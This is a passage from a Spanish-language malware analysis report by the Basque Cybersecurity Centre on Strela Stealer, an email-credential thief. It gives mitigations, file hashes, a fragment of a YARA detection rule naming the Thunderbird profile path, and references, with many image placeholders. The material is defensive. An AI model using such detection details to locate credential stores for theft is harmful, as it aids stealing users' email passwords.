*Ilustración 31: Envío de la información al servidor, obtención de la respuesta, descifrado y devolución.*

## <span id="page-18-0"></span>**Vulnerabilidades explotadas**

No se identifican, a priori, vulnerabilidades específicas que estén siendo explotadas por los actores involucrados con Strela de forma general o por el propio binario de *stealer*.





, EUSKO JAURLARITZA<br>- GOBIERNO VASCO



<span id="page-19-0"></span>















![](_page_21_Picture_1.jpeg)

![](_page_21_Picture_2.jpeg)

![](_page_21_Picture_3.jpeg)

![](_page_22_Picture_113.jpeg)

![](_page_22_Picture_1.jpeg)

![](_page_22_Picture_2.jpeg)

![](_page_22_Picture_3.jpeg)

![](_page_23_Picture_166.jpeg)

![](_page_23_Picture_1.jpeg)

![](_page_23_Picture_2.jpeg)

![](_page_23_Picture_3.jpeg)

![](_page_24_Picture_68.jpeg)

![](_page_24_Picture_1.jpeg)

![](_page_24_Picture_2.jpeg)

![](_page_24_Picture_3.jpeg)

![](_page_25_Picture_0.jpeg)

E<mark>USKO JAURLARITZA</mark><br>GOBIERNO VASCO

![](_page_25_Picture_2.jpeg)

## <span id="page-25-0"></span>**Mitigación**

# <span id="page-25-1"></span>**Medidas a nivel de endpoint**

Implementar una política que no permita la ejecución de binarios no firmados puede prevenir la ejecución del malware Strela. Sin embargo, esta estrategia puede no ser práctica debido a que muchos desarrolladores y paquetes de software no distribuyen productos firmados.

Prohibir o al menos monitorizar la ejecución de binarios desconocidos o de fuentes no confiables puede servir como una alarma inicial para detectar la presencia del malware y limitar su propagación. Esta medida es más general y se ajusta a la forma en que se crea y distribuye el software legítimo.

Mantener endpoints vigilados con soluciones de monitorización, antivirus y EDR, y establecer una política de actualizaciones para mantener los sistemas al día con las últimas correcciones de vulnerabilidades.

Realizar programas de capacitación para concienciar a los usuarios sobre las prácticas de ciberseguridad. Esto incluye enseñarles a identificar correos electrónicos o sitios web sospechosos, no abrir archivos adjuntos o enlaces desconocidos, y evitar descargar software de fuentes no confiables. Los usuarios capacitados son menos propensos a caer en trampas y ejecutar malware.

### <span id="page-25-2"></span>**Medidas a nivel de red**

Utilizar herramientas de análisis de tráfico de red para monitorear y examinar el tráfico en busca de patrones o comportamientos sospechosos. Esto puede ayudar a identificar posibles comunicaciones de comando y control utilizadas por el *stealer* para comunicarse con los servidores de los atacantes.

Implementar una solución de filtrado de contenido web que bloquee el acceso a sitios web maliciosos o de alto riesgo.

### <span id="page-25-3"></span>**Medidas y consideraciones adicionales**

Enviar todos los eventos del sistema, especialmente los más importantes, a un sistema externo que centralice los registros de todos los equipos de la red. Esto garantiza la trazabilidad y ayuda a detectar intrusiones en el sistema.

Mantener una política de actualizaciones para asegurarse de que todos los sistemas estén al día y no tengan vulnerabilidades que los atacantes puedan explotar.

Eliminar las contraseñas por defecto en todos los sistemas y aplicar una política de contraseñas que exija contraseñas seguras y cambios periódicos. Además, utilizar autenticación de dos factores en todos los sistemas que lo permitan.

![](_page_25_Picture_16.jpeg)

![](_page_25_Picture_17.jpeg)

![](_page_25_Picture_18.jpeg)

![](_page_26_Picture_0.jpeg)

![](_page_26_Picture_2.jpeg)

Mantener al equipo de seguridad actualizado sobre las nuevas vulnerabilidades conocidas y asegurarse de que tienen conocimiento de todos los sistemas utilizados en la infraestructura tecnológica. De ser necesario, aplicar medidas de mitigación adicionales en situaciones específicas.

Recomendamos evitar el uso de los sistemas de gestión de credenciales integrados en los navegadores y clientes de correo convencionales. En su lugar, se sugiere optar por aplicaciones específicas diseñadas para gestionar contraseñas de manera segura y confiable.

En caso de incidente con este malware, debe ser reportado a las autoridades pertinentes lo más rápido posible.

![](_page_26_Picture_6.jpeg)

![](_page_26_Picture_7.jpeg)

![](_page_26_Picture_8.jpeg)

![](_page_27_Picture_0.jpeg)

![](_page_27_Picture_2.jpeg)

# <span id="page-27-0"></span>**Indicadores de compromiso**

Los indicadores de compromiso y reglas de detección también están disponibles para su consulta y descarga en el repositorio público del Basque Cybersecurity Centre:

<https://github.com/basquecscentre/technical-reports>

# Hashes

- f64713970573f33c6f786065dda75111ed65406aea26bf7e6e4d26ceaa7412df
- b3070cd02c3da848cfbded87b39539094abdc28b79a6017176eb4b3f031bede0
- 61118d0f778c2f9b3a2bb3e37176ba6a13ee266c49b89dab7e187129f5c00887
- 4f70e4e8d0e5a58c31a3cdd32dd02f03099877ba65dcc4ef822aa98a4c9b703c

# Yara:

▪ Estas reglas sirven para identificar las muestras de la familia *Strela Stealer* en sistemas Windows.

![](_page_27_Picture_246.jpeg)

![](_page_27_Picture_14.jpeg)

![](_page_27_Picture_15.jpeg)

![](_page_27_Picture_16.jpeg)

![](_page_28_Picture_0.jpeg)

}

![](_page_28_Picture_1.jpeg)

![](_page_28_Picture_2.jpeg)

\$ = "\\Thunderbird\\Profiles\\" ascii condition:  $uint16(0) == 0x5a4d$  and (10 of them)

![](_page_28_Picture_4.jpeg)

![](_page_28_Picture_5.jpeg)

![](_page_28_Picture_6.jpeg)

![](_page_29_Picture_0.jpeg)

EUSKO JAURLARITZA<br>GOBIERNO VASCO

![](_page_29_Picture_2.jpeg)

# <span id="page-29-0"></span>**Referencias adicionales**

- [https://medium.com/@DCSO\\_CyTec/shortandmalicious-strelastealer](https://medium.com/@DCSO_CyTec/shortandmalicious-strelastealer-aims-for-mail-credentials-a4c3e78c8abc)[aims-for-mail-credentials-a4c3e78c8abc](https://medium.com/@DCSO_CyTec/shortandmalicious-strelastealer-aims-for-mail-credentials-a4c3e78c8abc)
- [https://cert-agid.gov.it/news/analisi-tecnica-e-considerazioni-sul](https://cert-agid.gov.it/news/analisi-tecnica-e-considerazioni-sul-malware-strela/)[malware-strela/](https://cert-agid.gov.it/news/analisi-tecnica-e-considerazioni-sul-malware-strela/)
- [https://research.openanalysis.net/strelastealer/stealer/2023/05/07/stre](https://research.openanalysis.net/strelastealer/stealer/2023/05/07/streala.html) [ala.html](https://research.openanalysis.net/strelastealer/stealer/2023/05/07/streala.html)
- [https://www.bleepingcomputer.com/news/security/new-strelastealer](https://www.bleepingcomputer.com/news/security/new-strelastealer-malware-steals-your-outlook-thunderbird-accounts/)[malware-steals-your-outlook-thunderbird-accounts/](https://www.bleepingcomputer.com/news/security/new-strelastealer-malware-steals-your-outlook-thunderbird-accounts/)

![](_page_29_Picture_8.jpeg)

![](_page_29_Picture_9.jpeg)

![](_page_29_Picture_10.jpeg)

# Apéndice A: Mapa de técnicas de ATT&CK

<span id="page-30-0"></span>![](_page_30_Figure_1.jpeg)

![](_page_30_Picture_2.jpeg)

![](_page_30_Picture_4.jpeg)

![](_page_31_Picture_0.jpeg)

![](_page_31_Picture_1.jpeg)

![](_page_31_Picture_2.jpeg)

![](_page_31_Picture_3.jpeg)

![](_page_31_Picture_4.jpeg)

![](_page_31_Picture_5.jpeg)

![](_page_31_Picture_6.jpeg)

![](_page_31_Picture_7.jpeg)

**SPOLI** 

**AL, EUSKO JAURLARITZA**<br>III. GOBIERNO VASCO